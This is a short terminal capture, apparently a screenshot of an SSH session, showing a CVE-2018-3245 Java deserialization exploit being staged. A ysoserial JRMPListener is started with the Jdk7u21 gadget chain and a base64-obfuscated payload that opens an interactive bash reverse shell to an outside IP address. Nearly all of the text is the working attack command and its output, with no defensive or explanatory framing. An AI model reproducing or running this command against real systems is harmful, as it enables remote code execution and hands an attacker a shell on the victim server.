 root@server:/tools/CVE-2018-3245# ls
ysoserial-0.0.6-SNAPSHOT-BETA-all.jar
root@server:/tools/CVE-2018-3245# java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 Jdk7u21 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC85NS4xNjkuMC4yNDQvODg4OCAwPiYgMQ==}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 1099
SSH2 xterm 241x56 41,1 2 会话 CAP NUM